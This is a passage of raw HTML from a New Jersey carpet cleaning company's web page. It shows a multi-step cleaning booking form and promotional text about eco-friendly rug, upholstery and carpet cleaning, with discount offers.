                        <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="15">BOOK NOW</button>

                    </div>

                    <div class="packInner csbmob">
                        
                        <div class="blockTitle green">Heavy Duty <span class="csb_arrow csb_down"></span></div>
                        <div class="blockText">
                            <ul>
                                <li>Sanitizing</li>
                                <li>Urine Removal</li>
                                <li>Odor Removal</li>
                                <li>Foot Traffic Removal</li>
                                <li>Stains Removal</li>
                                <li>Overspray Protection</li>
                                <li>Pre-Groom</li>
                                <li>Neutralizer</li>
                                <li>Furniture Moving</li>
                            </ul>
                        </div>
                        <div class="blockRate"> 
                            <div class="mob_rate">$125<span>/ Sofa</span></div>
                            <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="15">BOOK NOW</button>
                            <div style="clear:both"></div>
                        </div>
                        

                    </div>

                </div>

                <div style="clear: both;"></div>

            </div>

        </div>

        <!--step 2 Upholstery end-->


        <!--quote step zip biggin-->

        <div id="quote_step1" step_num="3" class="q1step eachSteps">
            
            <div class="eachslideBinner sigl_block">
                
                <div class="slideBblocks slideBpack">

                    <div class="packInner_noanim">

                        <div class="heading">Book Cleaning Appointment</div>

                        <div class="content_inner">

                            <div class="zip_container">

                                <div class="quotedesc">Enter your Zip Code<p>(to see availability)</p></div>
                                <input class="zip_input" name="zip_input" type="text" placeholder="Zip Code" maxlength="5" />
                                <input class="service_plan" name="service_plan" type="hidden" value="" />
                                <div class="zipunavail">Sorry, we don't currently support that area.</div>

                            </div>

                        </div>

                        <button type="button" type="button" class="blockSelect clickfun" disabled="true" to_id="quote_step2">Next</button>
                        <!-- <button class="blockSelect clickfun" to_id="quote_step2">Next</button> -->

                    </div>

                </div>


                <div style="clear: both;"></div>
                <div class="load_overlay"></div>
            </div>

            <span class="csb_backarrow clickfun backbtn" to_id="s1step"></span>

        </div>

        <!--quote step zip ends-->

        <!--quote step spot biggin-->

        <div id="quote_step2" step_num="4" class="q1step eachSteps">
            
            <div class="eachslideBinner sigl_block">
                
                <div class="slideBblocks slideBpack">

                    <div class="packInner_noanim">

                        <div class="heading">Book Cleaning Appointment</div>

                        <div class="content_inner">

                            <div class="zip_container">

                                <div class="quotedesc">When do you want your Service?</div>
                                <input class="date_holder" name="sch_date" type="text" placeholder="Date" />
                                <!-- <input class="time_holder" type="text" placeholder="Time" /> -->

                                <select class="time_holder" name="sch_time">
                                    <option disabled selected>Time</option>
                                </select>
                                

                            </div>

                        </div>

                        <button type="button" class="blockSelect clickfun" disabled="true" to_id="quote_step3">Next</button>

                    </div>

                </div>


                <div style="clear: both;"></div>
                <div class="load_overlay"></div>

            </div>

            <span class="csb_backarrow clickfun backbtn" to_id="quote_step1"></span>

        </div>

        <!--quote step spot ends-->

        <!--quote step address biggin-->

        <div id="quote_step3" step_num="5" class="q1step eachSteps">
            
            <div class="eachslideBinner sigl_block">
                
                <div class="slideBblocks slideBpack">

                    <div class="packInner_noanim">

                        <div class="heading">Book Cleaning Appointment</div>

                        <div class="content_inner">

                            <div class="zip_container">

                                <div class="quotedesc">Where do you want your Service?</div>
                                <input class="lstreet_input" name="lstreet_input" type="text" placeholder="Street Address" />
                                <input class="lapt_input" name="lapt_input" type="text" placeholder="Apt/Suite" />
                                <input class="lcity_input" name="city_input" type="text" placeholder="City" disabled="disabled" />
                                <input class="lzip_input" name="zip_input" type="text" placeholder="Zip" disabled="disabled" />
                                <input class="lcity_input" name="lcity_input" type="hidden" placeholder="City" />
                                <input class="lzip_input" name="lzip_input" type="hidden" placeholder="Zip" />
                                

                            </div>

                        </div>

                        <button type="button" class="blockSelect clickfun" to_id="quote_step4">Next</button>

                    </div>

                </div>


                <div style="clear: both;"></div>

                <span class="csb_backarrow clickfun backbtn" to_id="quote_step2"></span>

            </div>

        </div>



        <!--quote step address ends-->

        <!--quote step personel info biggin-->

        <div id="quote_step4" step_num="6" class="q1step eachSteps">
            
            <div class="eachslideBinner sigl_block">
                
                <div class="slideBblocks slideBpack">

                    <div class="packInner_noanim">

                        <div class="heading">Book Cleaning Appointment</div>

                        <div class="content_inner">

                            <div class="zip_container">

                                <div class="quotedesc">Who is this Service for?</div>
                                <input class="lfirst_name" name="lfirst_name" type="text" placeholder="First Name" />
                                <input class="llast_name" name="llast_name" type="text" placeholder="Last Name" />
                                <input class="lemail" name="lemail" type="text" placeholder="Email" />
                                <input class="lphone" name="lphone" type="text" placeholder="Phone" />
                                

                            </div>

                        </div>

                        <button type="button" class="blockSelect csbsubmit" >Submit</button>
                        <button type="button" style="display: none" id="to_thankyou" class="blockSelect clickfun" to_id="csb_thankyou">Next</button>

                    </div>

                </div>


                <div style="clear: both;"></div>
                <div class="load_overlay"></div>

                <span class="csb_backarrow clickfun backbtn" to_id="quote_step3"></span>

            </div>

        </div>



        <!--quote step personel info ends-->


        <!--quote step Thankyou biggin-->

        <div id="csb_thankyou" step_num="6" class="q1step eachSteps">
            
            <div class="eachslideBinner sigl_block">
                
                <div class="slideBblocks slideBpack">

                    <div class="packInner_noanim">

                        <div class="heading">Book Cleaning Appointment</div>

                        <div class="content_inner">

                            <div class="zip_container">

                                <div class="quotedesc">Thank you,<br/>Your booking has been successfull.</div>
                                <div class="quotedesc dynamic"></div>
                                
                            </div>

                        </div>

                    </div>

                </div>


                <div style="clear: both;"></div>


            </div>

        </div>



        <!--quote step thankyou ends-->


    </div>

    </form>

        <div style="display: none;" class="csb_dots" data_ast="st1">
            <div class="dot_c dotc1 actdot">
                <div class="dotI"></div>
                <div class="dotl">Service</div>
            </div>
            <div class="dot_c dotc2">
                <div class="dotI"></div>
                <div class="dotl">Plan</div>
            </div>
            <div class="dot_c dotc3">
                <div class="dotI"></div>
                <div class="dotl">Zip</div>
            </div>
            <div class="dot_c dotc4">
                <div class="dotI"></div>
                <div class="dotl">Time</div>
            </div>
            <div class="dot_c dotc5">
                <div class="dotI"></div>
                <div class="dotl">Address</div>
            </div>
        </div>
        


</div>

	<div class="financity-page-wrapper" id="financity-page-wrapper" ><div class="gdlr-core-page-builder-body"><div class="gdlr-core-pbf-section" ><div class="gdlr-core-pbf-section-container gdlr-core-container clearfix" ><div class="gdlr-core-pbf-column gdlr-core-column-30 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-image-item gdlr-core-item-pdlr gdlr-core-item-pdb  gdlr-core-center-align"  ><div class="gdlr-core-image-item-wrap gdlr-core-media-image  gdlr-core-image-item-style-rectangle" style="border-width: 0px;"  ><a  class="gdlr-core-ilightbox gdlr-core-js " href="https://www.greenchoicecarpet.com/new-jersey/wp-content/uploads/Carpet-Cleaning-new-jersey-NY.png"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20340%20340'%3E%3C/svg%3E" data-src="https://www.greenchoicecarpet.com/new-jersey/wp-content/uploads/Carpet-Cleaning-new-jersey-NY.png" alt="Carpet Cleaning New Jersey Exciting offer" width="340" height="340" /><span class="gdlr-core-image-overlay "  ><i class="gdlr-core-image-overlay-icon fa fa-search gdlr-core-size-22"  ></i></span></a></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-space-item gdlr-core-item-pdlr " style="padding-top: 30px;"  ></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-space-item gdlr-core-item-pdlr " style="padding-top: 30px;"  ></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr"  ><span class="gdlr-core-title-item-caption gdlr-core-info-font gdlr-core-skin-caption"  >Exciting Offer </span><div class="gdlr-core-title-item-title-wrap "  ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title "  >Green Choice Carpet Cleaning New Jersey 20% OFF  Call Now <span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 0px 0px 0px 0px;" ><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-column gdlr-core-column-30 gdlr-core-column-first" data-skin="Section - Blue" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js  gdlr-core-column-extend-left" style="padding: 10% 10% 10% 10%;"   data-sync-height="home-section-1"  data-sync-height-center ><div class="gdlr-core-pbf-background-wrap" style="background-color: #3e4494 ;"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js  gdlr-core-sync-height-content"   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content" style="font-size: 19px;color: #93ecf9;"  ><h2>Carpet Cleaning of NJ &#8211; The Green Choice Way</h2>
<p>Welcome to <strong>Green Choice Carpet Cleaning New Jersey</strong>, your local rug, upholstery, and carpet cleaning service.</p>
<p>For more than 20 years, our family has been servicing the carpet cleaning needs of New Jersey residents and we&#8217;re proud to have grown a steady following of returning customers.</p>
<p>We truly believe our customer service, green cleansers, and trained technicians can&#8217;t be beat and we hope that you will give us the chance to service your rug, carpet, or upholstery cleaning needs.</p>
<p>At Green Choice NJ, our goal is to offer every one of our customers the best carpet cleaning service possible at the most affordable price.</p>
<p>Unlike many of our competitors, we only utilize <strong>Eco-friendly green carpet cleaning solutions,</strong> our technicians are trained and certified in-house employees, therefore we never outsource our work to freelance contractors.</p>
<p>We are passionate about offering our customers the safest green carpet cleaning service in New Jersey and consequently, we&#8217;re confident you will be satisfied &#8212; that&#8217;s why we offer a 100% service guarantee!</p>
<p>The carpet cleaning process includes both steam and shampoo cleaning.</p>
<p>Our steam cleaning is a great value to remove dust and stains at a great affordable price and as a result is our most popular service. Shampoo cleaning is the perfect choice to remove stains and odors completely.</p>
<p>Both are great if you are concerned about allergens and most of all want to breath cleaner air in your home.</p>
<p>And most importantly, both cleaning process are Eco-friendly and do not use any dangerous, therefore, toxic chemicals.</p>
</div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js  gdlr-core-column-extend-right"   data-sync-height="home-section-1"  data-sync-height-center ><div class="gdlr-core-pbf-background-wrap" style="background-color: #3e4494 ;"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js  gdlr-core-sync-height-content"   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-image-item gdlr-core-item-pdlr gdlr-core-item-pdb  gdlr-core-center-align"  ><div class="gdlr-core-image-item-wrap gdlr-core-media-image  gdlr-core-image-item-style-rectangle" style="border-width: 0px;"  ><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20640'%3E%3C/svg%3E" data-src="https://www.greenchoicecarpet.com/new-jersey/wp-content/uploads/carpet-cleaning-new-jersey.jpg" alt="Carpet Cleaning New Jersey" width="640" height="640" /></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-button-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-center-align"  ><a class="gdlr-core-button  gdlr-core-button-gradient gdlr-core-button-no-border" href="tel:+1-201-215-2162" style="color: #0c0c0c;background: #fcfcfc ;"  ><span class="gdlr-core-content" >Call Now </span></a></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 0px 0px 0px 0px;" ><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-column gdlr-core-column-30 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js  gdlr-core-column-extend-left"   data-sync-height="home-section-2"  data-sync-height-center ><div class="gdlr-core-pbf-background-wrap" style="background-color: #000000 ;"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js  gdlr-core-sync-height-content"   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-image-item gdlr-core-item-pdlr gdlr-core-item-pdb  gdlr-core-center-align"  ><div class="gdlr-core-image-item-wrap gdlr-core-media-image  gdlr-core-image-item-style-rectangle" style="border-width: 0px;"  ><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20900'%3E%3C/svg%3E" data-src="https://www.greenchoicecarpet.com/new-jersey/wp-content/uploads/prices-for-carpet-cleaning-in-new-jersey.jpg" alt="Prices For Carpet Cleaning In New Jersey" width="1200" height="900" /></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-button-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-center-align"  ><a class="gdlr-core-button  gdlr-core-button-gradient gdlr-core-button-no-border" href="tel:+1-201-215-2162" style="color: #0c0c0c;background: #fcfcfc ;"  ><span class="gdlr-core-content" >Call Now </span></a></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30" data-skin="Section - Blue" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js  gdlr-core-column-extend-right" style="padding: 10% 10% 10% 10%;"   data-sync-height="home-section-2"  data-sync-height-center ><div class="gdlr-core-pbf-background-wrap" style="background-color: #000000 ;"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js  gdlr-core-sync-height-content"   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content" style="color: #ffffff;"  ><h2>Rug Cleaning New Jersey</h2>
<p>Do you have area rugs in your home? If you do, then you know that as a result keeping them clean can be a time-consuming process.</p>
<p>If you have Oriental or Persian rugs, then keeping them free of dust and stains is, first of all, essential to ensuring that they look great and that the rug is not worn down by dust.</p>
<p>Our service for <a href="https://www.greenchoicecarpet.com/new-jersey/new-jersey-rug-cleaning/">rug cleaning in New Jersey</a> will not only remove dust from your rugs but in addition to can also get rid of stains and odors for good.</p>
<p>There are only a few rug cleaning companies that have the skill and equipment to properly and thoroughly bathe and dry area rugs without damaging the, yet Green Choice rug cleaners offers a state of the art rug cleaning service in New Jersey due to to its exclusive rug cleaning facility.</p>
<p>Call Green Choice, New Jersey&#8217;s top rug cleaning company for over two decades. Each rug gets a careful inspection by our staff and most noteworthy goes through an extensive cleaning process that includes dusting, shampoo cleaning, spot and odor removal and our advanced drying process that as a result will make your rug look just like new again.</p>
</div></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " ><div class="gdlr-core-pbf-background-wrap" style="background-color: #3e4494 ;"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-column gdlr-core-column-30 gdlr-core-column-first" data-skin="Section - Blue" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   data-sync-height="2-column-2"  data-sync-height-center ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js  gdlr-core-sync-height-content"   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr"  ><div class="gdlr-core-title-item-title-wrap "  ><h2 class="gdlr-core-title-item-title gdlr-core-skin-title " style="font-size: 32px;font-weight: 600;text-transform: none;color: #a5b71b;"  >Give Us a Call Today!<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h2></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content"  ><p>If you are in need of a safe and affordable rug, upholstery, or carpet cleaning service in New Jersey, give us a call today.</p>
<p>We offer various green cleaning methods depending on your needs, from steam cleaning to dry cleaning, and we offer free estimates by phone.</p>
<p>We even offer free on-site consultations and will send a certified technician to your home of office to help you make the right cleaning decision.</p>
<p>If you need <strong><a href="https://www.greenchoicecarpet.com/new-jersey/new-jersey-rug-cleaning/">rug cleaning in NJ</a></strong> we have our own rug cleaning facility to make sure you get the high quality cleaning for your area rugs.</p>
<p>So give us a call today for a free cleaning estimate or to schedule an on-site consultation.</p>
<p>Give us a call today for a free estimate or a free consultation! We look forward to meeting our New Jersey Carpet Cleaning customers and encourage you to call us with any questions.</p>
<p><strong>Green Choice VS the Competition</strong></p>
<ul>
<li>Free Pick Up and Delivery for Rugs.</li>
<li>Our Own Rug Cleaning Factory.</li>
<li>Own Certified Green Cleaning Products.</li>
<li>Fully Insured and Bonded.</li>
<li>The Highest Quality Control in the Industry.</li>
</ul>
<p>Thank You for Visiting Green Choice Carpet Cleaning New Jersey </p>
<p>For a Free Cleaning Estimate, contact us anytime:<strong>1-201-215-2162</strong></p>
</div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-button-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><a class="gdlr-core-button  gdlr-core-button-solid gdlr-core-button-no-border" href="/new-jersey/contact-us/" style="background: #a5b71b ;"  ><span class="gdlr-core-content" >Get a Quote</span></a></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   data-sync-height="2-column-2"  data-sync-height-center ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js  gdlr-core-sync-height-content"   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-image-item gdlr-core-item-pdlr gdlr-core-item-pdb  gdlr-core-center-align"  ><div class="gdlr-core-image-item-wrap gdlr-core-media-image  gdlr-core-image-item-style-rectangle" style="border-width: 0px;"  ><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20900'%3E%3C/svg%3E" data-src="https://www.greenchoicecarpet.com/new-jersey/wp-content/uploads/Call-Your-Carpet-Cleaning-Expert-new-jersey.jpg" alt="Call Your Carpet Cleaning Expert New Jersey" width="1200" height="900" /></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-button-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-center-align"  ><a class="gdlr-core-button  gdlr-core-button-gradient gdlr-core-button-no-border" href="tel:+1-201-215-2162" style="color: #0c0c0c;background: #fcfcfc ;"  ><span class="gdlr-core-content" >Call Now </span></a></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 0px 0px 0px 0px;" ><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-column gdlr-core-column-30 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js  gdlr-core-column-extend-left"   data-sync-height="home-section-4"  data-sync-height-center ><div class="gdlr-core-pbf-background-wrap" style="background-color: #000000 ;"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js  gdlr-core-sync-height-content"   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-image-item gdlr-core-item-pdlr gdlr-core-item-pdb  gdlr-core-center-align"  ><div class="gdlr-core-image-item-wrap gdlr-core-media-image  gdlr-core-image-item-style-rectangle" style="border-width: 0px;"  ><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20853'%3E%3C/svg%3E" data-src="https://www.greenchoicecarpet.com/new-jersey/wp-content/uploads/home-section-4.jpg" alt="green choice way of cleaning in new jersey" width="1280" height="853" /></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-button-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-center-align"  ><a class="gdlr-core-button  gdlr-core-button-gradient gdlr-core-button-no-border" href="tel:+1-201-215-2162" style="color: #0c0c0c;background: #fcfcfc ;"  ><span class="gdlr-core-content" >Call Now </span></a></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30" data-skin="Section - Blue" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js  gdlr-core-column-extend-right" style="padding: 10% 10% 10% 10%;"   data-sync-height="home-section-4"  data-sync-height-center ><div class="gdlr-core-pbf-background-wrap" style="background-color: #000000 ;"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js  gdlr-core-sync-height-content"   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content" style="color: #ffffff;"  ><h2>The GreenChoice Way</h2>
<p>When Green Choice <em><strong>Carpet Cleaning New Jersey</strong></em> comes to your home, we will bring the most advanced green cleaning technology that has been tested and certified as safe and green.</p>
<p>Our staff have been carefully trained in the best way to clean carpets and remove stains and odors.  </p>
<p>We use cleaning products do not use any toxic cleaning chemicals but green detergents that will thoroughly remove dirt and grime from your carpets, rugs and upholstery.</p>
<p>With our deep cleaning process, dust and allergens are removed.</p>
<p>As a result, you will breathe fresher and cleaner air.</p>
<p>Best of all, our green cleaners are free of harsh chemicals that could pose health risks to small children and pets.</p>
</div></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="margin: -235px auto 0px auto;padding: 0px 0px 0px 0px;max-width: 1280px;" ><div class="gdlr-core-pbf-background-wrap" style="box-shadow: 0 0 73px rgba(10, 10, 10,0.07); -moz-box-shadow: 0 0 73px rgba(10, 10, 10,0.07); -webkit-box-shadow: 0 0 73px rgba(10, 10, 10,0.07); background-color: #ffffff ;"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "  data-gdlr-animation="fadeIn" data-gdlr-animation-duration="600ms" data-gdlr-animation-offset="0.8"  ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-pbf-wrapper-full-no-space" ></div></div></div><div class="gdlr-core-pbf-wrapper  gdlr-core-hide-in-mobile" style="padding: 76px 0px 28px 0px;" data-skin="Column Service HP 1" ><div class="gdlr-core-pbf-background-wrap" style="background-color: #f5f5f5 ;"  ><div class="gdlr-core-pbf-background gdlr-core-parallax gdlr-core-js" style="background-size: cover;background-position: center;"  data-parallax-speed="0.2"  ></div></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "  data-gdlr-animation="fadeInUp" data-gdlr-animation-duration="600ms" data-gdlr-animation-offset="0.8"  ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-column gdlr-core-column-20 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-column-service-item gdlr-core-item-pdb  gdlr-core-left-align gdlr-core-column-service-icon-left-title gdlr-core-no-caption gdlr-core-item-pdlr" style="padding-bottom: 30px;"  ><div class="gdlr-core-column-service-content-wrapper" ><div class="gdlr-core-column-service-media gdlr-core-media-image" style="margin-top: 10px;margin-right: 30px;"  ><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2051'%3E%3C/svg%3E" data-src="https://www.greenchoicecarpet.com/new-jersey/wp-content/uploads/icon_guarantee.png" alt="Carpet Cleaning NJ" width="50" height="51" /></div><div class="gdlr-core-column-service-title-wrap"  ><h3 class="gdlr-core-column-service-title" style="font-size: 22px;font-weight: 600;letter-spacing: 0px;text-transform: none;"  >On Time  <br/>Service.</h3></div><div class="gdlr-core-column-service-content" style="font-size: 16px;"  ><p>Limited Time Offer! Schedule Your <b>Carpet Cleaning</b> Today Flexible Schedule · Open 7 Days A Week</p>
<p class="p1"><span class="s1">Same Day Service! 15%OFF</span></p>
</div></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-20" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-column-service-item gdlr-core-item-pdb  gdlr-core-left-align gdlr-core-column-service-icon-left-title gdlr-core-no-caption gdlr-core-item-pdlr" style="padding-bottom: 30px;"  ><div class="gdlr-core-column-service-content-wrapper" ><div class="gdlr-core-column-service-media gdlr-core-media-image" style="margin-top: 10px;margin-right: 30px;"  ><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2051'%3E%3C/svg%3E" data-src="https://www.greenchoicecarpet.com/new-jersey/wp-content/uploads/icon_guarantee.png" alt="Carpet Cleaning NJ" width="50" height="51" /></div><div class="gdlr-core-column-service-title-wrap"  ><h3 class="gdlr-core-column-service-title" style="font-size: 22px;font-weight: 600;letter-spacing: 0px;text-transform: none;"  >A Team Of  <br/>Professionals.</h3></div><div class="gdlr-core-column-service-content" style="font-size: 16px;"  ><p>Professional, Reliable and Experienced Serving the NJ </p>
<p class="p1"><span class="s1">COUPON 15%OFF</span></p>
</div></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-20" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-column-service-item gdlr-core-item-pdb  gdlr-core-left-align gdlr-core-column-service-icon-left-title gdlr-core-no-caption gdlr-core-item-pdlr" style="padding-bottom: 30px;"  ><div class="gdlr-core-column-service-content-wrapper" ><div class="gdlr-core-column-service-media gdlr-core-media-image" style="margin-top: 10px;margin-right: 30px;"  ><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2051'%3E%3C/svg%3E" data-src="https://www.greenchoicecarpet.com/new-jersey/wp-content/uploads/icon_guarantee.png" alt="Carpet Cleaning NJ" width="50" height="51" /></div><div class="gdlr-core-column-service-title-wrap"  ><h3 class="gdlr-core-column-service-title" style="font-size: 22px;font-weight: 600;letter-spacing: 0px;text-transform: none;"  >Organic <br/>Carpet Cleaning</h3></div><div class="gdlr-core-column-service-content" style="font-size: 16px;"  ><p>Fully licensed &#038; insured · All work guaranteed · Free estimates available · Pet and child friendly</p>
<p class="p1"><span class="s1">Years of experience · Eco cleansers non-toxic.</span></p>
</div></div></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper  gdlr-core-hide-in-mobile" style="margin: -60px 0px 0px 0px;padding: 0px 0px 20px 0px;" ><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-pbf-wrapper-full-no-space" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-hover-box-item gdlr-core-item-pdb clearfix  gdlr-core-center-align"  ><div class="gdlr-core-hover-box-column gdlr-core-item-pdlr gdlr-core-item-mgb  gdlr-core-column-20 gdlr-core-column-first" ><div class="gdlr-core-hover-box  gdlr-core-outer-frame-element  clearfix" style="box-shadow: 0 0 74px rgba(10, 10, 10,0.07); -moz-box-shadow: 0 0 74px rgba(10, 10, 10,0.07); -webkit-box-shadow: 0 0 74px rgba(10, 10, 10,0.07); background-color: #3e4494 ;"  ><div class="gdlr-core-hover-box-content-wrap" style="padding: 60px 30px 35px 30px;"  ><div class="gdlr-core-hover-box-thumbnail-inside gdlr-core-media-image" ><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064%2064'%3E%3C/svg%3E" data-src="https://www.greenchoicecarpet.com/new-jersey/wp-content/uploads/revslider/action/check.png" alt="oriental rug cleaning new jersey" width="64" height="64" /></div><h3 class="gdlr-core-hover-box-title gdlr-core-skin-title" style="text-transform: none;color: #ffffff;"  >Oriental Rug Cleaning</h3></div><a class="gdlr-core-hover-box-link" href="https://www.greenchoicecarpet.com/new-jersey/new-jersey-rug-cleaning/new-jersey-oriental-rug-cleaning" ></a></div></div><div class="gdlr-core-hover-box-column gdlr-core-item-pdlr gdlr-core-item-mgb  gdlr-core-column-20" ><div class="gdlr-core-hover-box  gdlr-core-outer-frame-element  clearfix" style="box-shadow: 0 0 74px rgba(10, 10, 10,0.07); -moz-box-shadow: 0 0 74px rgba(10, 10, 10,0.07); -webkit-box-shadow: 0 0 74px rgba(10, 10, 10,0.07); background-color: #3e4494 ;"  ><div class="gdlr-core-hover-box-content-wrap" style="padding: 60px 30px 35px 30px;"  ><div class="gdlr-core-hover-box-thumbnail-inside gdlr-core-media-image" ><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064%2064'%3E%3C/svg%3E" data-src="https://www.greenchoicecarpet.com/new-jersey/wp-content/uploads/revslider/action/check.png" alt="oriental rug cleaning new jersey" width="64" height="64" /></div><h3 class="gdlr-core-hover-box-title gdlr-core-skin-title" style="text-transform: none;color: #ffffff;"  >Silk Rug Cleaning</h3></div><a class="gdlr-core-hover-box-link" href="https://www.greenchoicecarpet.com/new-jersey/new-jersey-rug-cleaning/new-jersey-silk-rug-cleaning" ></a></div></div><div class="gdlr-core-hover-box-column gdlr-core-item-pdlr gdlr-core-item-mgb  gdlr-core-column-20" ><div class="gdlr-core-hover-box  gdlr-core-outer-frame-element  clearfix" style="box-shadow: 0 0 74px rgba(10, 10, 10,0.07); -moz-box-shadow: 0 0 74px rgba(10, 